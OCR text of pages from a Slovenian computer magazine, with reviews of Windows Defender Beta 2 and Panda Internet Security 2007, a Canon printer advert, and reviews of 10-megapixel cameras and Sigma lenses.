

ni, da niso škodljive, recimo, da smo jih napisali sami, vpišemo med **dovoljene** (Allowed items) in o njihovi aktivnosti nas Defender ne bo obveščal.

### NADZOR VSE

### PROGRAMSKE OPREME

Močno orodje, vključeno v Defender pa je **Software Explorer.** Z njegovo pomočjo z lahkoto brez registra pregledamo, kateri programi se poženejo ob zagonu računalnika, kateri tečejo trenutno in kateri so povezani v omrežje. Za vse storitve dobimo natančne informacije z opisom in dostopnimi informacijami. Za programe, ki so priključeni v omrežje, dobimo tudi informacije o IP številkah, s katerimi so povezani, vrsto protokola in vrata. Seveda ni treba posebej omenjati, da lahko posamezne storitve ali aplikacije **zaustavimo** ali **blokiramo**.

Na koncu naj še zapišem, da Windows Defender ne nadomešča protivirusnega programa. Defender odkriva le vohunsko programje v našem računalniku. Njegovo uporabo toplo priporočam, a kot sem že omenil, ne gre slepo zaupati njegovi oceni, kaj je vohinski program in kaj ni. Zato je bolje, da nas Defender vedno, **vpraša,** kaj naj naredi. Torej dodatna zaščita ne more škoditi. Sicer pa se bomo Defenderja tako ali tako morali navaditi, saj bo del novegasistema Windows.

Microsoft Windows Defender Beta 2

**Namenjen:** Varovanju računalnika pred vohunskimi programi **Za:** Natančen pregled in informacije o procesih **Cena:** Brezplačen

**Spletni naslov:** www.microsoft.com

### Panda Internet Security 2007

# Celovita zaščita v internetu

Pandini paketi za varovanje računalnika so na našem trgu prisotni že kar precej časa. Podjetje Ribera, ki zastopa Pando, je tudi prvo poskrbelo za prevod v slovenščino. Poglejmo si, kaj nam prinaša nova različica 2007.

### **Piše: Milan Simčič**

milan.simcic@mojmikro.si

**P**aket Internet Security je najpopolnejši in ponuja celovito zaščito računalnika pred grožnjami z interneta. Ponuja zaščito pred virusi, vohunskimi programi in spamom, skrbi za varovanje identitete in omogoča starševski nadzor.

### ZAŠČITA PRED VIRUSI

O protivirusnem delu ne gre izgubljati preveč besed, saj vsi postopki odkrivanja tečejo v ozadju in so uporabniku skriti.

### ZAŠČITA PRED VOHUNSKIM PROGRAMJEM

Tako imenovani spyware so nadležni programčki, ki **spremljajo naše dejavnosti v internetu** in si zabeležijo, kje smo se gibali in kaj smo počeli. V skladu s tem bomo brez ustrezne zaščite kmalu začeli dobivati nadležna **reklamna sporočila**. Ni pa izključeno, da se bodo v računalniku naselili tudi kakšni programčki, ki bodo hitrost delovanja računalnika upočasnili.

### POŽARNI ZID

Požarni zid varuje naš računalnik pred vsiljivci od zunaj. Pri čemer pomeni zunaj vse, kar je zunaj našega osebnega računalnika. Velikokrat se zgodi, da prihaja do vdorov znotraj posamez-



nih podjetij za glavnim požarnim zidom. V podjetjih je praviloma na vhodu glavni požarni zid, ki poskrbi za varnost uporabnikov. Načeloma je ta požarni zid dovolj, saj nas ustrezno varuje. Težave pa nastanejo, če se za tem požarnim zidom priključi računalnik, ki je okužen − običajno so to prenosniki. V tem primeru bo ta računalnik napadel tudi vse druge računalnike znotraj krajevnega omrežja. Glavni požarni zid s tem ne bo imel skoraj nič. Seveda je odvisno od tega, kako je omrežje konfigurirano, a prav je, da so **zaščiteni tudi vsi računalniki znotraj omrežja**. Požarni zid bo poskrbel, da bodo do interneta imeli dostop le tisti programi, ki imajo za to dovoljenje. Posamezen računalnik pa bo od zunaj neviden, kot da ne obstaja. Še zlasti če vsi računalniki navzven uporabljajo isto IP-številko.

### FILTRIRANJE NEŽELENE POŠTE

Neželena pošta ali spam je v zadnjem času precej velika nadloga. Naloga filtra je učinkovito zaznati nadležno pošto. Seveda je ta naloga izredno zahtevna. Spamarji so pri pošiljanju nezaželene elektronske pošte čedalje iznajdljivejši. Tudi filtri so vse bolj izpopolnjeni, vendar 100 % zaščite ni. Meja je zelo tanka, saj po drugi strani ne smemo zavreči nobenega »pravega« sporočila. Pandin AntiSpam se zelo dobro **integrira z našim poštnim odjemalcem** in odkriva neželeno pošto. Še vedno pa se bo znašlo med pošto tudi kakšno, ki tja ne sodi. Za take primere je dobro, če smo registrirani uporabniki in redno posodabljamo filter.

### VAROVANJE IDENTITETE

Čedalje pogosteje in vse več uporabljamo **elektronsko bančništvo**. Pri tem je seveda zelo pomembno, da naših osebnih podatkov ne dobi nepooblaščena oseba, ki bi jih lahko zlorabila. Varovati je treba različna gesla, prijavne podatke za elektronsko bančništvo, številke kartic in računov in še bi lahko naštevali. Pred časom so sem sodili tudi razni klicalniki, ki so praznili naše telefonske računa. V zadnjem času je tega precej manj. So pa precej pogosti »ribiči«, ki iščejo podatke in PIN-številke naših kartic. Celoten paket Panda Internet Security 2007 nas bo obvaroval teh groženj, saj je za preprečevanje takih napadov potrebno sodelovanje tako požarnega zida kot tudi protivirusnega programa. Ξ

Panda Internet Security 2007

#### **Namenjen:** Varovanje računalnika pred grožnjami iz interneta

**Za:** Z nakupom paketa dobimo licenco za tri računalnike.

**Proti:** -

**Cena:** 15.999 SIT za zaščito do treh računalnikov **Spletni naslov:** www.ribera.si









iPF9000

Osupljiv model. Osupljiv izpis.

Posnetek vrhunske mode natisnite v vrhunski ločljivosti s Canonovimi tiskalniki velikega formata. Opremljeni z 12 ločenimi pigmentnimi črnili (več kot katerikoli drug tiskalnik v tem razredu) lahko novi 60-palčni iPF9000, 17-palčni iPF5000 in 44-palčni iPF8000 ustvarijo najširši barvni obseg (gamut) ter zagotovijo dolgotrajnost živahnih barv ter njihovo konsistenco.

Navdušeni boste, hkrati pa boste navduševali. Za več informacij o Canonovi paleti tiskalnikov velikega formata obiščite www.canon.si/Ifp.

### Velikost, ki navdušuje



ImagePROGRAF

Najvišjo kakovost izpisa zagotavljajo samo črnila in mediji Canon

# novi fotoaparati Zidovi padajo

Tudi tokrat se bomo ustavili pri številki 10, seveda milijonov pik. Tokrat kar trije fotoaparati zmorejo to ločljivost, od tega en zrcalnorefleksni.

### **Piše: Alan Orlič Belšak**

alan.orlic@mojmikro.si

dgovor na vprašanje, kje je razlika, je preprost: v **kakovosti zajema**.<br>Še vedno namreč ostaja nesporno dejstvo, da večja pika (ki jo imajo zrcalnorefleksni modeli) zajame več svetlobe je preprost: v **kakovosti zajema**. Še vedno namreč ostaja nesporno dejstvo, da večja pika (ki jo imajo in s tem več informacije. To se pozna predvsem pri višjih občutljivostih ter tudi pri detajlih, kjer barve niso vedno prave. A splošno pravilo je, da kompaktni modeli dajo od sebe bolj všečno sliko, že v fotoaparatu bolj naostreno in s poudarjenimi barvami. Ob tem ne pozabite, večini uporabnikov je s tem prihranjen trud, za kaj več je treba seči v žep veliko globje.

### Sony Cybershot DSC-N2

Da veliki zasloni niso namenjeni le boljšemu pregledu slik, smo se prepričali že pri Pentaxu T10, saj je bil med prvimi preizkušenimi fotoaparati, ki imajo **zaslon občutljiv na dotik**. Tudi drugi nočejo zaostajati, podobno rešitev ima So-



chneider - KREUZN nyjev novi malček. Zunanjost ni nič posebnega, daleč od inovativnih posegov. Vseeno lahko pohvalimo kovinsko ohišje, ki daje v roki boljši občutek. Pogled na zadnjo stran je pravo olajšanje, saj tam **najdemo le tri gumbe**, od tega je eden namenjen spremembi goriščnice, drugi pa prikazu dodatnih informacij na zaslonu. Tretji, najpomembnejši nam na zaslon prikliče meni, preko katerega nastavljamo vse pomembne funkcije za delovanje fotoaparata. Upravljanje preko zaslona je **enostavno**, čeprav drugačno, kot smo ga vajeni prek menijev. Fotoaparat ni namenjen zahtevnejšim uporabnikom, zato je tudi število dodatnih programskih možnosti za fotografiranje zelo omejeno. Kljub temu pozna **ročni** način, ki omogoča nastavljanje zaslonke in časa. Kakovost slike je dobra, kar velja tudi za višje občutljivosti. Šum boste sicer videli, a ga pri izpisih praviloma niti ne boste opazili. Kot se spodobi, je dobro poskrbljeno tudi za zajem **video posnetkov**, saj se fotoaparat obnaša že skoraj kot prava videokamera. Preprostost, na katero stavi N2 v kombinaciji z zaslonom, občutljivim na dotik, se zelo dobro obnese. In če se malce pošalimo, manjka jim le še napis »Brez panike«.

### Kodak Z612

V svetu kompaktnih fotoaparatov z **dolgimi goriščnicami** je največji boj med Canonom, Sonyjem in Panasonicom, večina drugih proizvajalcev ima bolj postransko vlogo. A to še ne pomeni, da so njihovi izdelki nekonkurenčni, ravno nasprotno namreč dokazuje Kodak s svojim »mirnim suličarjem«. To je njihov drugi model z **umirjevalnikom slike**, za odtenek manjši in lažji od modela P850 s podobnim objektivom. Oblikovan je zelo dobro in se v roki odlično drži, kar zagotavlja lažje delo. Prav zanimivo so oblikovali sprožilec, ki je na prvi pogled zlit s preostalim delom ohišja in ne

izstopa kot pri večini drugih fotoaparatov. Za nastavitve med delom skrbi vrtljiv kolešček na zadnji strani, ki ima obenem funkcijo gumba, saj ga lahko pritisnemo in s tem izberemo želeno funkcijo. Zaslon je velik in pregleden, čeprav so črke dokaj majhne in zahtevajo kar nekaj pozornosti. Z612 pozna **vse pomembne fotografske načine**, tako da bodo z njim zadovoljni začetniki na eni strani in zahtevnejši uporabniki na drugi. Kakovost slike je dobra, tudi šuma je zelo malo. Zanimivo je, da so se Kodakovi inženirji odločili za najvišjo občutljivost ISO 400 in ne več, kot smo vajeni pri večini novincev. Fotoaparat sicer ima možnost ISO 800, a le pri ločljivosti 1 M pik. Kodaku je uspelo narediti dober fotoaparat, ki brez težav tekmuje s tekmeci, kot so Canon S3 IS ali Sony H5. Kar je najpomembnejše, konkurenčen je tudi po cenovni plati.

### Epson R-D1s

(Equivalent) Af

Malo je tako posebnih fotoaparatov, kot je Epsonova črna zverinica, pravzaprav od nedavne napovedi Leice edini tak fotoaparat. Spada namreč v skupino »rangefinder«, ki sicer imajo **izmenljive objektive**, a ne gledamo skozi objektiv, ampak **iskalo**. Od tod tudi ime, saj ostrino iščemo s prekrivanjem slike in s tem določamo razdaljo. Prvi poskus se je, kot kaže, izplačal, zato je zunaj že nova različica. Da gre bolj za kozmetične kot resne popravke, kaže že ime, saj so mu preprosto dodali črko s. Oblika, tipalo in možnosti



so ostali enaki kot pri predhodniku. Glavne spremembe je bila deležna notranjost, predvsem glede obdelave podatkov. Zelo veliko so naredili predvsem na **odpravljanju šuma**, ki je pri ISO 1600 zelo dobro nadzorovan in ga praktično ne boste opazili. Zakaj torej še enkrat o tem fotoaparatu? Preprosto zato, ker je izjemen. Poleg tega so pri Epsonu naredili še eno pomembno spremembo − cenovno. Novinec je namreč **krepko cenejši** kot predhod-

novi fotoaparati

nik, čeprav še vedno zunaj dosega večine uporabnikov. Tudi objektivi, R-D1s ima namreč bajonet Leica M, niso ravno v domeni drugih amaterskih objektivov.

 $R-D15$ 

Ker je njegov glavni nasprotnik, Leica M8 tako rekoč pred vrati, si poglejmo tiste glavne razlike. M8 ima kar nekaj prednosti, predvsem **večje in boljše tipalo** (podaljšanje goriščnice le za 1,3x namesto 1,5x, večji razpon občutljivosti), avtomatsko napenjanje in ne nazadnje napis Leica. Seveda je vse to treba plačati, v primerjavi z Epsonom več kot dvakrat. A naj vas nekateri podatki ne zavedejo, predvsem višja ločljivost. 6 miljonov pik je namreč več kot dovolj tudi za večje povečave, tudi preko 45 x 30 cm. Epson je vsekakor naredil dobro strateško potezo, saj bo z nižjo ceno pridobil še več uporabnikov, čeprav bodo pravoverni ljubitelji nemške natančnosti vseeno raje posegli po M8, tudi če bodo zaradi tega nekaj časa jedli le kuhan krompir.

#### Canon EOS 400D

Pričakovanja na letošnji Photokini so bila velika in lahko bi rekli: tresla se je gora, rodila se je miš. Kljub temu ta miška niti ni tako slaba, saj zmore marsikateri trik, ki ga bodo uporabniki še kako veseli. EOS 400D je, kot je že iz imena razvidno, naslednik 350D, a slednji zaenkrat ostaja na trgu. Tržniki so ocenili, da je prostora dovolj za oba. Če oba fotoaparata pogledamo na hitro, bomo težko opazili razlike, še zasti s prednje strani. Če ne boste pozorni na številko 400 in drugačen gumb za sprožilec, razlike sploh ne boste opazili. Je pa zato ta opazna na zadnji strani, kjer zdaj namesto dveh zaslonov kraljuje le en 2,5 palčni LCD-zaslon. Pregledovanje slik je lažje, tudi nastavitve so bolje vidne. Ker se zaslon ob vklopu prižge in kaže nastavitve,

Canon

Ens

ima posebno tipalo, ki ga sa-

modejno ugasi, ko fotoaparat približamo obrazu. Tako nas svetloba zaslona ne moti

med fotografiranjem. Druga velika prednost novinca je **samodejno čiščenje tipala**, podobno kot ga ima Olympus v seriji E. Filter za infrardečo svetlobo ima poseben piezo element, ki pri vklopu fotoaparata približno eno sekundo vibrira in tako odstrani prah, ki se je nabral na tipalu. Ta proces lahko prekinemo in fotoaparat je takoj pripravljen na fotografiranje. Če smeti nikakor nočejo

iz tipala, lahko uporabimo še eno možnost, ki je do zdaj Canonovi fotoaparati niso imeli, naredimo referenčni posnetek (pred belim zidom ali listom papirja in čimbolj zaprto zaslonko) ter ga nato uporabimo v programu **Digital Photo Profesional,** ki je del priložene programske opreme.

Slednji samodejno odstrani neželene pike iz slike. Za eno od večjih nevšečnostih v svetu digitalne fotografije je torej dobro poskrbljeno, vprašamo se lahko le, zakaj so toliko časa čakali s tem. V drobovju se skriva tudi novo, **10-milijonsko tipalo**, ki daje zelo dobre rezultate. Razpon občutljivosti od ISO 100 do 1600 je pri zrcalnorefleksnih fotoaparatih nekaj običajnega. V primerjavi z Nikonom D80 je to nekaj manj, saj slednji seže do 3200, kar omogoča za polovico krajše čase. Medpomnilnik je zelo spodoben, saj omogoča zajem 27 posnetkov v obliki JPEG oziroma 10 posnetkov v RAW, preden se zapolni. V primerjavi s predhodnikom je to skoraj 2,5-krat bolje, saj je 350D zmogel le 14 posnetkov v obliki JPEG oziroma 4 v RAW. Pri načinih fotografiranja oziroma možnostih ni velikih sprememb. Poleg klasičnih fotografskih načinov so tu še scenski, posebnost med njimi je **No flash** oziroma fotografiranje brez bliskavice. Ta samodejno zviša občutljivost do ISO 800 v slabših svetlobnih razmerah. Pohvalimo lahko razporeditev najpomembnejših nastavitev, saj so vse hitro dostopne in jih lahko hitro spreminjamo, to velja predvsem za nastavitev občutljivosti, pod/nadosvetlitev in način merjenja svetlobe. Fotoaparat lahko tudi delno **priredimo**, predvsem prek posebnih možnosti (Custom Functions). Slednje bodo cenili predvsem tisti, ki veliko fotografirajo z

bliskavico, saj je popravljanje osvetlitve ena od pomembnejših možnosti. Pri uporabi se je fotoaparat odlično obnesel. Kot je značilno za vse Canonove fotoaparate, je šuma pri višjih občutljivostih zelo malo. Za lažje ostrenje je po novem na voljo **9 točk**, kolikor jih imata tudi modela 5D in 30D. Brez težav lahko zapišemo, da gre za zrel izdelek, ki s kakovostjo slike zadovolji, presega amatersko rabo in bo tako ostal konkurenčen še nekaj časa. Canon EOS 400D je torej v primerjavi

s predhodnikom korak naprej, a lahko se vprašamo: je za uporabnike 350D vreden zamenjave? Na to bodo morali odgovoriti sami, pred-

vsem pa je tu tudi vprašanje proračuna, če seveda slednji dovoljuje zamenjavo modela na eno leto.

#### Canon Powershot G7

Od zadnjega modela iz serije G je minilo že dobri dve leti, in glede na čedalje večjo priljubljenost zrcalnorefleksnih fotoaparatov je bilo vprašanje, ali bo Canon še nadaljeval s temi fotoaparati. Odgovor je zdaj znan, G7 je bil eden izmed novincev, napovedanih pred letošnjo Photokino. V primerjavi s predhodnikom ga na prvi pogled niti ne bi povezali s serijo G, saj je zunanjost zelo spremenjena. Na prvi pogled z dvema vrtljivima gumboma na vrhnjem delu deluje zelo **retro,** in če je bil to namen oblikovalcev, jim je uspelo. Tudi značilne odebelitve na desni strani ni več, zato se fotoaparat drži malce slabše kot predhodniki. Izginila sta tudi vrtljivi zaslon in zaslon z nastavitvami,



namesto njiju je zdaj zadaj le en, večji in pregled-

nejši. Kolešček, ki je bil prej pri sprožilcu na odebeljenem delu fotoaparata, se je zdaj preselil na zadnjo stran, za njegovo uporabo moramo fotoaparat držati z obema rokama. Od že omenjenih dveh vrtljivih gumbov zgoraj je prvi namenjen fotografskim načinom, drugi pa občutljivosti. G7 ima razpon od ISO 80 do 1600, a slednjega vzemite za rezervo, saj je šum zelo izrazit in bo pri večjih povečavah opazen tudi na izdelanem posnetku. Objektiv v fotoaparatu je nov in ima 6x razpon goriščnice, od 35 do 210 mm. Poleg tega ima vdelan **umirjevalnik slike**, ki je še zlasti uporaben pri daljših goriščnicah. Uporaba fotoaparata je enostavna, s svojimi zmožnostmi pa je zanimiv za široko množico uporabnikov. Da si Canon s tem fotoaparatom ne bi posegel preveč v prodajo zrcalnorefleksnih modelov, so mu odvzeli možnost zajema v formatu RAW. Kot kaže, nameravajo slednjega obdržati pri dražjih modelih oziroma menijo, da ga večina amaterskih uporabnikov ne potrebuje. Kakovost slike je dobra, kot smo že omenili, uporabljajte najvišjo občutljivost le za manj pomembne posnetke, če potrebujete kakovost. Canonu je uspelo narediti dobrega naslednika, ki tudi nakazuje možnosti nadaljnjih fotoaparatov iz serije G. To so predvsem kot vmesni členi, ki dopolnjujejo zrcalnorefleksne fotoaparate oziroma omogočajo lažji prehod v višji razred.

### novi objektivi

# Prirejeni za majhne

Prodaja zrcalnorefleksnih fotoaparatov je v zadnjem času v silovitem porastu in temu trendu sledijo tudi objektivi.

### **Pišeta: Alan Orlič Belšak, Sandi Pelko**

alan.orlic@mojmikro.si, sandi.pelko@mojmikro.si

**Večina novih fotoaparatov ima tipalo** manjše od površine 35 mm filma, temu pa je prirejena tudi nova optika. Preizkusili smo tri Sigmine objektive, ki po ceni in kakovosti sodijo v višji manjše od površine 35 mm filma, temu pa je prirejena tudi nova optika. Preizkusili smo tri Sigmine obamaterski razred, nekateri pa bodo zadovoljili tudi profesionalne uporabnike.

### Sigma 70 mm f2,8 makro EX



Malokateri neodvisni proizvajalec ima toliko različnih **makro objektivov**, kot jih ima Sigma. Standardnim 50, 105, 150 in 180 mm se je pridružil novi 70 mm objektiv. Primeren je tako za klasične kot tudi digitalne fotoaparate, pri podaljšanju goriščnice na slednjih z manjšim

tipalom pa postane po kotu primerljiv s 100 mm objektivom. Po zgradbi je podoben 50 mm in 105 mm objektivu, saj se pri spreminjanju goriščnice **del objektiva iztegne**, za razliko od 150 mm in 180 mm modela, ki imata oba notranje ostrenje. To pomeni tudi malce počasnejše delo, saj so objektivi z notranjim ostrenjem praviloma hitrejši. Narejen je zelo trdno in daje dober občutek, podobno kot drugi objektivi iz serije EX. V pomoč pri hitrejšemu delu ima možnost omejitve iskanja območja ostrine, od neskončnosti do 0,5 m in od 0,5 do 0,25m. S tem se prepreči nepotrebno lovljenje, ko fotoaparat poskuša najti ostrino. Vrednost zaslonke od f2,8 do f22 je za makro objektive kar majhna, saj imajo nekateri možnost do f45. Pri zelo kratkih razdaljah med objektivom in objektom fotografiranja je globinske ostrine tudi pri najbolj zaprti zaslonki zelo malo in so večje vrednosti zelo dobrodošle. Vendar se zgodi, da pri zelo zaprtih zaslonkah pride do uklona svetlobe in slika izgubi ostrino. Kljub temu se to pri Sigminem novincu ne zgodi, saj je slika tudi pri najbolj zaprti zaslonki **ostra in brez optičnih težav**. Podobno lahko rečemo tudi za najbolj odprto zaslonko, objektiv še vedno riše zelo ostro. Sigmin novinec se je torej dobro obnesel in bo brez težav našel zveste uporabnike.

### Sigma 50-150 F2.8 EX DC HSM

Sigma je v avgustu napovedala nekaj novih objektivov in med njimi je bil optično zelo zanimiv objektiv 50−150 primeren za digitalne fotoaparate (DC). Ni trajalo dolgo in objektiv je prišel v Slovenijo. Ob prvem rokovanju z njim je moč opaziti, da je objektiv dobro zgrajen, kar potrjuje tudi oznaka EX, kar naj bi pri Sigmi pomenilo, da gre za objektiv višjega razreda. Vendar pa to za vrhunski objektiv ni dovolj. Objektiv ima poleg fiksne zaslonke f2,8 čez celotno goriščno področje tudi motorček za hitrejše in natančnejše ostrenje (HSM), kar se je na testu tudi pokazalo. Objektiv ostri hitro in tiho, imam pa pripombo glede **natančnosti ostritve posameznega predmeta**. Ostrina predmeta ni bila na tistem mestu, kjer bi morala biti. Vendar pa ima to težavo veliko Sigminih objektivov, ker niso združljivi s Canonovimi fotoaparati. Treba pa je tudi vedeti, da je mogoče objektiv **optično nastaviti**, da je ostrina na tisti točki, kot bi morala

biti. Naj na koncu omenim zgolj še eno slabo lastnost objektiva, in sicer **kromatsko aberacijo na robovih**. Objektiv ima sicer nekaj elementov leč SLD, ki naj bi zmanjšale prisotnost kromatske aberacije, a na slikah je bilo več kromatske aberacije,

kot sem jo pričakoval. Kljub nekaterim slabim lastnostim je objektiv zanimiv že glede cene in uporabnosti, kajti pri faktorju obrezovanja (crop) 1,6x znaša goriščna razdalja objektiva 80−240 mm. Trenutno pa ni objektiva v tem razredu, ki bi bil primerljiv s Sigmin modelom, in sam menim, da je objektiv dobra alternativa objektivu 70−200, saj je nekoliko lažji, cenejši in tako marsikateremu dostopnejši.

### Sigma 17-70 F2.8-4.5 DC MACRO

Digitalna doba je danes vse bolj prisotna na trgu in povpraševanje po teh izdelkih je čedalje večje. Tega se zaveda tudi Sigma in zopet je trg poslala objektiv, ki je namenjen zgolj za digitalne fotoaparate z obrezovanjem (crop). Če pomnožimo s faktorjem obrezovanja 1,6x (Canon), dobimo goriščno razdaljo objektiva od **27,2 do 112 mm**. Torej optično zelo zanimiv in po mojem mnenju zelo uporaben objektiv, saj večina amaterskih fotografov potrebuje v 80 % primerih prav tak objektiv. Poleg tega je objektiv zaradi nekoliko slabše zgradbe lahek in tehta 455 gramov. Tako je objektiv

